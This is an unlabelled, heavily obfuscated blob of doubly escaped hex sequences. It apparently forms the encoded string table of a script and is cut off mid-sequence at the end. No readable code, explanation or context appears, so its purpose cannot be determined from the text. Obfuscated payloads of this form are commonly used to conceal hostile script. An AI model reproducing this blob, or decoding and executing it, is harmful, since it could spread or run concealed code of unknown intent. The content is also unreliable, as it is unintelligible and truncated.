\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x